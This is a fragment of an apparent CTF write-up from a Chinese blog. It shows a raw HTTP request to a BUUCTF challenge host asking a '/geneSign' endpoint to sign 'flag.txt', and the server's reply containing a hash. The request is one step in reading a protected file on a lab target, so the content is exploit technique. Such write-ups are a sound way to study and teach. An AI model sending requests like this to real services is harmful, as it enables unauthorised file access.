 GET /geneSign?param=flag.txt HTTP/1.1
Host: ebb5555e-38c6-4fd6-ad32-d5784548c9fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17d40a29a1396b-02ffcacdc1ab568-4c3e217e-144000-17d40a29a1592e
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Feb 2022 12:58:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: close
93d64b4b7a8301de8b52edd00913a455
CSDN @YsterCcc